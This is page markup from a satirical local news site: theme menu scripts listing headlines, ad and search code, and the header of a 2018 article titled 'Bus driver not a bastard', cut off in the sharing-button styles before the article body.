<\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=6;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\">This week&#8217;s Roboscopes with Mystic Rob. What does this week have...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mystic Rob explains what the stars have in store for you this week\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mystic Rob explains what the stars have in store for you this week\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" title=\"Mystic Rob explains what the stars have in store for you this week\">Mystic Rob explains what the stars have in store for you...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\">Roboscopes with Mystic Rob &#8211; What do the stars have in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HorrorScopes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"horoscopes\" title=\"HorrorScopes\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" title=\"HorrorScopes\">HorrorScopes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=114;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jacob Rees Mogg\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Racists shocked to learn that there are more than two religions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Racists shocked to learn that there are more than two religions\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" title=\"Racists shocked to learn that there are more than two religions\">Racists shocked to learn that there are more than two religions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #4\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #4\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #4\">The Art of Political Incorrectness #4<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #3\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #3\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #3\">The Art of Political Incorrectness #3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=680;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s front pages, at a glance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s front pages, at a glance\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/todays-stories\/\" class=\"td-post-category\" >This week's news, at a glance<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" title=\"This week&#8217;s front pages, at a glance\">This week&#8217;s front pages, at a glance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53" id="tdi_54" data-td_block_id="tdi_53" data-td_filter_value="" href="https://rochdaleherald.co.uk/features/">All</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_55" data-td_block_id="tdi_53" data-td_filter_value="723" href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_56" data-td_block_id="tdi_53" data-td_filter_value="2354" href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_57" data-td_block_id="tdi_53" data-td_filter_value="6" href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_58" data-td_block_id="tdi_53" data-td_filter_value="114" href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_59" data-td_block_id="tdi_53" data-td_filter_value="680" href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></div></div><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" class="td-image-wrap " title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people"><img class="entry-thumb" src="[data-uri]" alt="New Year Eve Party" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people">Turn your house into a Costa and other tips for hosting&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" class="td-image-wrap " title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax"><img class="entry-thumb" src="[data-uri]" alt="Jacob Rees Mogg" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment"><img class="entry-thumb" src="[data-uri]" alt="" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince&#8230;</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
<div class="td-container-header td-header-row td-header-header">
<div class="td-header-sp-recs">
<div class="td-header-rec-wrap">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_60 td_block_template_1 td-a-rec-no-translate">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div> </div>
</div>
</div>
</div>
</div>
<article id="post-27301" class="td-post-template-8 post-27301 post type-post status-publish format-standard has-post-thumbnail category-transport" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header td-image-gradient-style8">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://rochdaleherald.co.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Other News" class="entry-crumb" href="https://rochdaleherald.co.uk/other/">Other News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Transport" class="entry-crumb" href="https://rochdaleherald.co.uk/other/transport/">Transport</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bus driver not a bastard</span></div></div>
<div class="td-post-header-holder">
<header class="td-post-title">
<ul class="td-category"><li class="entry-category"><a href="https://rochdaleherald.co.uk/other/transport/">Transport</a></li></ul> <h1 class="entry-title">Bus driver not a bastard</h1>
<div class="td-module-meta-info">
<div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://rochdaleherald.co.uk/author/adelladd/">Adel Ladd</a><div class="td-author-line"> - </div> </div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-23T16:09:36+00:00">January 23, 2018</time></span> <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-27301">1737</span></div> </div>
</header>
</div>
</div>
<div class="td-post-template-8-box">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3c1b1d}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit 